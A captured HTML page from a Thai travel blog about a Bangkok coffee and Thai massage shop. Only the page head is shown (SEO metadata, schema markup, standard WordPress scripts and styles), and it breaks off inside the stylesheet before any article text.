

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dooasia.com/travel-bangkok/%E0%B8%88%E0%B8%B4%E0%B8%9A%E0%B8%81%E0%B8%B2%E0%B9%81%E0%B8%9F-%E0%B8%99%E0%B8%A7%E0%B8%94%E0%B9%81%E0%B8%9C%E0%B8%99%E0%B9%84%E0%B8%97%E0%B8%A2/
body_size: 32917
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="th" prefix="og: https://ogp.me/ns#"
 xmlns:og="http://ogp.me/ns#"
 xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.dooasia.com/xmlrpc.php" />
    
		<!-- All in One SEO 4.4.7.1 - aioseo.com -->
		<title>จิบกาแฟ นวดแผนไทย กับ Thai Danish and Massage shop - ดูเอเซีย ท่องเที่ยวไทย</title>
		<meta name="description" content="หากใครหลายคนกำลังมองหามุมสงบ อ่านหนังสือ พักผ่อน จิบกาแ" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="keywords" content="ท่องเที่ยว,thai_danish_and_massage_shop" />
		<link rel="canonical" href="https://www.dooasia.com/travel-bangkok/%e0%b8%88%e0%b8%b4%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b9%81%e0%b8%9f-%e0%b8%99%e0%b8%a7%e0%b8%94%e0%b9%81%e0%b8%9c%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%a2/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.7.1" />
		<meta property="og:locale" content="th_TH" />
		<meta property="og:site_name" content="ดูเอเซีย ท่องเที่ยวไทย - เที่ยวไทย 77 จังหวัดในไทย เที่ยวอาเซียน แผนที่การเดินทาง" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="จิบกาแฟ นวดแผนไทย กับ Thai Danish and Massage shop - ดูเอเซีย ท่องเที่ยวไทย" />
		<meta property="og:description" content="หากใครหลายคนกำลังมองหามุมสงบ อ่านหนังสือ พักผ่อน จิบกาแ" />
		<meta property="og:url" content="https://www.dooasia.com/travel-bangkok/%e0%b8%88%e0%b8%b4%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b9%81%e0%b8%9f-%e0%b8%99%e0%b8%a7%e0%b8%94%e0%b9%81%e0%b8%9c%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%a2/" />
		<meta property="article:published_time" content="2018-10-02T01:00:34+00:00" />
		<meta property="article:modified_time" content="2018-05-22T06:06:13+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="จิบกาแฟ นวดแผนไทย กับ Thai Danish and Massage shop - ดูเอเซีย ท่องเที่ยวไทย" />
		<meta name="twitter:description" content="หากใครหลายคนกำลังมองหามุมสงบ อ่านหนังสือ พักผ่อน จิบกาแ" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.dooasia.com\/travel-bangkok\/%e0%b8%88%e0%b8%b4%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b9%81%e0%b8%9f-%e0%b8%99%e0%b8%a7%e0%b8%94%e0%b9%81%e0%b8%9c%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%a2\/#blogposting","name":"\u0e08\u0e34\u0e1a\u0e01\u0e32\u0e41\u0e1f \u0e19\u0e27\u0e14\u0e41\u0e1c\u0e19\u0e44\u0e17\u0e22 \u0e01\u0e31\u0e1a Thai Danish and Massage shop - \u0e14\u0e39\u0e40\u0e2d\u0e40\u0e0b\u0e35\u0e22 \u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e44\u0e17\u0e22","headline":"\u0e08\u0e34\u0e1a\u0e01\u0e32\u0e41\u0e1f \u0e19\u0e27\u0e14\u0e41\u0e1c\u0e19\u0e44\u0e17\u0e22 \u0e01\u0e31\u0e1a Thai Danish and Massage shop","author":{"@id":"https:\/\/www.dooasia.com\/author\/cm\/#author"},"publisher":{"@id":"https:\/\/www.dooasia.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.dooasia.com\/wp-content\/uploads\/2014\/10\/\u0e08\u0e34\u0e1a\u0e01\u0e32\u0e41\u0e1f-\u0e19\u0e27\u0e14\u0e41\u0e1c\u0e19\u0e44\u0e17\u0e22-\u0e01\u0e31\u0e1a-Thai-Danish-and-Massage-shop11.jpg","width":800,"height":585},"datePublished":"2018-10-02T01:00:34+07:00","dateModified":"2018-05-22T06:06:13+07:00","inLanguage":"th","mainEntityOfPage":{"@id":"https:\/\/www.dooasia.com\/travel-bangkok\/%e0%b8%88%e0%b8%b4%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b9%81%e0%b8%9f-%e0%b8%99%e0%b8%a7%e0%b8%94%e0%b9%81%e0%b8%9c%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%a2\/#webpage"},"isPartOf":{"@id":"https:\/\/www.dooasia.com\/travel-bangkok\/%e0%b8%88%e0%b8%b4%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b9%81%e0%b8%9f-%e0%b8%99%e0%b8%a7%e0%b8%94%e0%b9%81%e0%b8%9c%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%a2\/#webpage"},"articleSection":"\u0e01\u0e23\u0e38\u0e07\u0e40\u0e17\u0e1e\u0e21\u0e2b\u0e32\u0e19\u0e04\u0e23, \u0e20\u0e32\u0e04\u0e01\u0e25\u0e32\u0e07, \u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e01\u0e23\u0e38\u0e07\u0e40\u0e17\u0e1e\u0e46, \u0e08\u0e34\u0e1a\u0e01\u0e32\u0e41\u0e1f, \u0e19\u0e27\u0e14\u0e2d\u0e42\u0e23\u0e21\u0e32, \u0e19\u0e27\u0e14\u0e41\u0e1c\u0e19\u0e44\u0e17\u0e22, \u0e23\u0e49\u0e32\u0e19\u0e01\u0e32\u0e41\u0e1f, \u0e23\u0e49\u0e32\u0e19\u0e19\u0e31\u0e48\u0e07\u0e0a\u0e34\u0e25, \u0e2a\u0e1b\u0e32"},{"@type":"BreadcrumbList","@id":"https:\/\/www.dooasia.com\/travel-bangkok\/%e0%b8%88%e0%b8%b4%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b9%81%e0%b8%9f-%e0%b8%99%e0%b8%a7%e0%b8%94%e0%b9%81%e0%b8%9c%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%a2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.dooasia.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.dooasia.com\/","name":"Home","description":"\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e43\u0e19\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28\u0e44\u0e17\u0e22 \u0e43\u0e19 77 \u0e08\u0e31\u0e07\u0e2b\u0e27\u0e31\u0e14 \u0e41\u0e25\u0e30\u0e41\u0e19\u0e30\u0e19\u0e33\u0e17\u0e35\u0e48\u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e43\u0e19\u0e2d\u0e32\u0e40\u0e0b\u0e35\u0e22\u0e19 \u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25 \u0e17\u0e35\u0e48\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27 \u0e17\u0e35\u0e48\u0e01\u0e34\u0e19 \u0e17\u0e35\u0e48\u0e1e\u0e31\u0e01 \u0e17\u0e35\u0e48\u0e19\u0e48\u0e32\u0e2a\u0e19\u0e43\u0e08","url":"https:\/\/www.dooasia.com\/"},"nextItem":"https:\/\/www.dooasia.com\/trip\/travel-bangkok\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.dooasia.com\/trip\/travel-bangkok\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.dooasia.com\/trip\/travel-bangkok\/","name":"\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e01\u0e23\u0e38\u0e07\u0e40\u0e17\u0e1e\u0e46","description":"\u0e2b\u0e32\u0e01\u0e43\u0e04\u0e23\u0e2b\u0e25\u0e32\u0e22\u0e04\u0e19\u0e01\u0e33\u0e25\u0e31\u0e07\u0e21\u0e2d\u0e07\u0e2b\u0e32\u0e21\u0e38\u0e21\u0e2a\u0e07\u0e1a \u0e2d\u0e48\u0e32\u0e19\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d \u0e1e\u0e31\u0e01\u0e1c\u0e48\u0e2d\u0e19 \u0e08\u0e34\u0e1a\u0e01\u0e32\u0e41","url":"https:\/\/www.dooasia.com\/trip\/travel-bangkok\/"},"nextItem":"https:\/\/www.dooasia.com\/travel-bangkok\/%e0%b8%88%e0%b8%b4%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b9%81%e0%b8%9f-%e0%b8%99%e0%b8%a7%e0%b8%94%e0%b9%81%e0%b8%9c%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%a2\/#listItem","previousItem":"https:\/\/www.dooasia.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.dooasia.com\/travel-bangkok\/%e0%b8%88%e0%b8%b4%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b9%81%e0%b8%9f-%e0%b8%99%e0%b8%a7%e0%b8%94%e0%b9%81%e0%b8%9c%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%a2\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.dooasia.com\/travel-bangkok\/%e0%b8%88%e0%b8%b4%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b9%81%e0%b8%9f-%e0%b8%99%e0%b8%a7%e0%b8%94%e0%b9%81%e0%b8%9c%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%a2\/","name":"\u0e08\u0e34\u0e1a\u0e01\u0e32\u0e41\u0e1f \u0e19\u0e27\u0e14\u0e41\u0e1c\u0e19\u0e44\u0e17\u0e22 \u0e01\u0e31\u0e1a Thai Danish and Massage shop","description":"\u0e2b\u0e32\u0e01\u0e43\u0e04\u0e23\u0e2b\u0e25\u0e32\u0e22\u0e04\u0e19\u0e01\u0e33\u0e25\u0e31\u0e07\u0e21\u0e2d\u0e07\u0e2b\u0e32\u0e21\u0e38\u0e21\u0e2a\u0e07\u0e1a \u0e2d\u0e48\u0e32\u0e19\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d \u0e1e\u0e31\u0e01\u0e1c\u0e48\u0e2d\u0e19 \u0e08\u0e34\u0e1a\u0e01\u0e32\u0e41","url":"https:\/\/www.dooasia.com\/travel-bangkok\/%e0%b8%88%e0%b8%b4%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b9%81%e0%b8%9f-%e0%b8%99%e0%b8%a7%e0%b8%94%e0%b9%81%e0%b8%9c%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%a2\/"},"previousItem":"https:\/\/www.dooasia.com\/trip\/travel-bangkok\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.dooasia.com\/#organization","name":"\u0e14\u0e39\u0e40\u0e2d\u0e40\u0e0b\u0e35\u0e22 \u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e44\u0e17\u0e22","url":"https:\/\/www.dooasia.com\/"},{"@type":"Person","@id":"https:\/\/www.dooasia.com\/author\/cm\/#author","url":"https:\/\/www.dooasia.com\/author\/cm\/","name":"cm","image":{"@type":"ImageObject","@id":"https:\/\/www.dooasia.com\/travel-bangkok\/%e0%b8%88%e0%b8%b4%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b9%81%e0%b8%9f-%e0%b8%99%e0%b8%a7%e0%b8%94%e0%b9%81%e0%b8%9c%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%a2\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/313495fceaad0fd8d9116f8905ce4290?s=96&d=mm&r=g","width":96,"height":96,"caption":"cm"}},{"@type":"WebPage","@id":"https:\/\/www.dooasia.com\/travel-bangkok\/%e0%b8%88%e0%b8%b4%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b9%81%e0%b8%9f-%e0%b8%99%e0%b8%a7%e0%b8%94%e0%b9%81%e0%b8%9c%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%a2\/#webpage","url":"https:\/\/www.dooasia.com\/travel-bangkok\/%e0%b8%88%e0%b8%b4%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b9%81%e0%b8%9f-%e0%b8%99%e0%b8%a7%e0%b8%94%e0%b9%81%e0%b8%9c%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%a2\/","name":"\u0e08\u0e34\u0e1a\u0e01\u0e32\u0e41\u0e1f \u0e19\u0e27\u0e14\u0e41\u0e1c\u0e19\u0e44\u0e17\u0e22 \u0e01\u0e31\u0e1a Thai Danish and Massage shop - \u0e14\u0e39\u0e40\u0e2d\u0e40\u0e0b\u0e35\u0e22 \u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e44\u0e17\u0e22","description":"\u0e2b\u0e32\u0e01\u0e43\u0e04\u0e23\u0e2b\u0e25\u0e32\u0e22\u0e04\u0e19\u0e01\u0e33\u0e25\u0e31\u0e07\u0e21\u0e2d\u0e07\u0e2b\u0e32\u0e21\u0e38\u0e21\u0e2a\u0e07\u0e1a \u0e2d\u0e48\u0e32\u0e19\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d \u0e1e\u0e31\u0e01\u0e1c\u0e48\u0e2d\u0e19 \u0e08\u0e34\u0e1a\u0e01\u0e32\u0e41","inLanguage":"th","isPartOf":{"@id":"https:\/\/www.dooasia.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.dooasia.com\/travel-bangkok\/%e0%b8%88%e0%b8%b4%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b9%81%e0%b8%9f-%e0%b8%99%e0%b8%a7%e0%b8%94%e0%b9%81%e0%b8%9c%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%a2\/#breadcrumblist"},"author":{"@id":"https:\/\/www.dooasia.com\/author\/cm\/#author"},"creator":{"@id":"https:\/\/www.dooasia.com\/author\/cm\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.dooasia.com\/wp-content\/uploads\/2014\/10\/\u0e08\u0e34\u0e1a\u0e01\u0e32\u0e41\u0e1f-\u0e19\u0e27\u0e14\u0e41\u0e1c\u0e19\u0e44\u0e17\u0e22-\u0e01\u0e31\u0e1a-Thai-Danish-and-Massage-shop11.jpg","@id":"https:\/\/www.dooasia.com\/travel-bangkok\/%e0%b8%88%e0%b8%b4%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b9%81%e0%b8%9f-%e0%b8%99%e0%b8%a7%e0%b8%94%e0%b9%81%e0%b8%9c%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%a2\/#mainImage","width":800,"height":585},"primaryImageOfPage":{"@id":"https:\/\/www.dooasia.com\/travel-bangkok\/%e0%b8%88%e0%b8%b4%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b9%81%e0%b8%9f-%e0%b8%99%e0%b8%a7%e0%b8%94%e0%b9%81%e0%b8%9c%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%a2\/#mainImage"},"datePublished":"2018-10-02T01:00:34+07:00","dateModified":"2018-05-22T06:06:13+07:00"},{"@type":"WebSite","@id":"https:\/\/www.dooasia.com\/#website","url":"https:\/\/www.dooasia.com\/","name":"\u0e14\u0e39\u0e40\u0e2d\u0e40\u0e0b\u0e35\u0e22 \u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e44\u0e17\u0e22","description":"\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e44\u0e17\u0e22 77 \u0e08\u0e31\u0e07\u0e2b\u0e27\u0e31\u0e14\u0e43\u0e19\u0e44\u0e17\u0e22 \u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e2d\u0e32\u0e40\u0e0b\u0e35\u0e22\u0e19 \u0e41\u0e1c\u0e19\u0e17\u0e35\u0e48\u0e01\u0e32\u0e23\u0e40\u0e14\u0e34\u0e19\u0e17\u0e32\u0e07","inLanguage":"th","publisher":{"@id":"https:\/\/www.dooasia.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.dooasia.com/wp-content/uploads/2018/03/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.dooasia.com/wp-content/uploads/2018/03/76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.dooasia.com/wp-content/uploads/2018/03/120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.dooasia.com/wp-content/uploads/2018/03/152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.dooasia.com/wp-content/uploads/2018/03/114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.dooasia.com/wp-content/uploads/2018/03/144.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ดูเอเซีย ท่องเที่ยวไทย &raquo; ฟีด" href="https://www.dooasia.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dooasia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.dooasia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: 